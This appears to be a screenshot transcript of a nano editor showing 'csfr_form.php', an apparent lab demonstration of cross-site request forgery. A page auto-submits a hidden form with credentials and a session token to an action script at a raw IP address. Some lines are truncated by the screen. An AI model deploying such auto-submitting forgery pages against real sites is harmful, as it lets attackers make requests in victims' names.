 root@ubuntu-s-1vcpu-1gb-tor1-01: /var/www/html
GNU nano 4.8 csfr_form.php
<?php
session_start();
?>
<html>
<head>
<script>
function load()
{
document.form.submit()
}
</script>
</head>
<body onload="load()">
<?php $_SESSION["confirmation"] = "apple"; ?>
<form action="http://68.183.206.160/csfr_action.php" id="form" name="form" meth>
<input type="text" value="host" name="username"/>
<input type="password" value="pass" name="password"/>
<input type="hidden" name="confirmation" value="<?php echo $_SESSION['confirmat>
</form>
</body>
[ Read 22 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line